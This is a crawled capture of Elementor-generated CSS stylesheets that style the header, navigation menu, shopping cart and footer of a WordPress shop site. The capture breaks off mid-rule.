					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#808080;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:after{border-color:#808080;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#811A2A;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#811A2A;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-underline .elementor-item:after,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-overline .elementor-item:before,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-double-line .elementor-item:before,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown{background-color:#F3F5F8;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a:focus,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9FAFD;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F9FAFD;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown .elementor-item, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0em;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 div.elementor-menu-toggle{color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 div.elementor-menu-toggle svg{fill:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-menu-toggle{background-color:#02010100;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{background-color:#BC0925;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-color:#BC0925;border-radius:100px 100px 100px 100px;padding:10px 20px 10px 20px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:hover, .elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:focus{background-color:#02010100;color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-321ec332.elementor-element{--order:-99999 /* order start hack */;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:hover svg, .elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:focus svg{fill:#BC0925;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6655 .elementor-element.elementor-element-530cdb8.elementor-element{--align-self:center;}.elementor-6655 .elementor-element.elementor-element-530cdb8{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#02010100;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-6655 .elementor-element.elementor-element-530cdb8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6655 .elementor-element.elementor-element-b64009b{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6655 .elementor-element.elementor-element-530c8d95{--min-height:85px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{height:27px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown .elementor-item, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{font-size:14px;padding:14px 35px 14px 35px;}}@media(max-width:767px){.elementor-6655 .elementor-element.elementor-element-530c8d95{--min-height:65px;}.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:20%;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{height:20px;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:80%;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7{--nav-menu-icon-size:20px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{padding:8px 15px 8px 15px;}}@media(min-width:768px){.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:19%;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:15%;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:85%;}}

--- FILE ---
content_type: text/css
request_url: https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-7989.css?ver=1765848869
body_size: 2484
content:
.elementor-7989 .elementor-element.elementor-element-309bc38b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-49c20fd6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#BC0925;--border-color:#BC0925;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1118ba82{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7989 .elementor-element.elementor-element-48a083b4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-7989 .elementor-element.elementor-element-48a083b4{text-align:center;}.elementor-7989 .elementor-element.elementor-element-48a083b4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-5654ee18{--display:grid;--e-con-grid-template-columns:repeat(8, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-22699c89{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7989 .elementor-element.elementor-element-6694d1ae img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-77186717{--display:flex;}.elementor-7989 .elementor-element.elementor-element-7c005522{--display:flex;}.elementor-7989 .elementor-element.elementor-element-19967ae5 img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-2d0a4de7{--display:flex;}.elementor-7989 .elementor-element.elementor-element-1067eac9{--display:flex;}.elementor-7989 .elementor-element.elementor-element-41714ee5{--display:flex;}.elementor-7989 .elementor-element.elementor-element-217e46a5 img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-1596a27a{--display:flex;}.elementor-7989 .elementor-element.elementor-element-6f3d9a06{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da > .elementor-widget-container{margin:0px 0px 5px 0px;padding:20px 0px 20px 0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da{text-align:center;}.elementor-7989 .elementor-element.elementor-element-aa2a4da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--display:grid;--e-con-grid-template-columns:repeat(12, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-7989 .elementor-element.elementor-element-6a0e0941{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1fa77afa{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-215458fd img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-16bb3e7a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-745784e6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-11dd0e4a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-3195972{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-799cb4b4{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-20a2bb8a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-84568dc img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-7b733809{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-3c4f8cfa{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-15b3cce7{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-22b08424{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-106ea4e{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-dff87cc{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-13d7db6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5f19fb51{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-d6fe2bd{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-576d0970{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5be20499{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-e1bebd5{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1bbf187{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-add4d97{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-12c7896{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-c8814b2{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-4065f7f5{--spacer-size:0px;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:8%;--padding-right:8%;}.elementor-7989 .elementor-element.elementor-element-7ca672fc:not(.elementor-motion-effects-element-type-background), .elementor-7989 .elementor-element.elementor-element-7ca672fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7{text-align:left;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 img{width:100%;max-width:220px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7989 .elementor-element.elementor-element-7d6e795d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7d6e795d{font-family:"Roboto", Sans-serif;font-weight:300;text-transform:uppercase;line-height:16px;}.elementor-7989 .elementor-element.elementor-element-6c83cbb{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-widget-container{text-align:left;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon i{color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon svg{fill:#BC0925;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon:hover i{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon:hover svg{fill:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5a10881a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#BC0925;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-705afb35{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-33cf75d2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-391d21ae{--spacer-size:26px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-139bf74a{--display:flex;--min-height:45px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-7989 